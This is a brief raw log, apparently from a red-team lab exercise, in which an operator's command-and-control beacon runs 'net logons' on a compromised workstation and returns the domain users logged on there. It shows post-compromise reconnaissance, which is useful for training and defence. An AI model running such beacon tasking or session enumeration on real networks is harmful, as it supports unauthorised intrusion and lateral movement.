 [08/25 16:11:42] beacon> net logons
[08/25 16:11:42] [*] Tasked beacon to run net logons on localhost
[08/25 16:11:43] [+] host called home, sent: 105059 bytes
[08/25 16:11:44] [+] received output:
Logged on users at \\localhost:
DEV\bfarmer
DEV\bfarmer
DEV\WKSTN-2$
DEV\WKSTN-2$
DEV\WKSTN-2$
DEV\jking
DEV\WKSTN-2$
DEV\WKSTN-2$
DEV\WKSTN-2$
DEV\WKSTN-2$
DEV\WKSTN-2$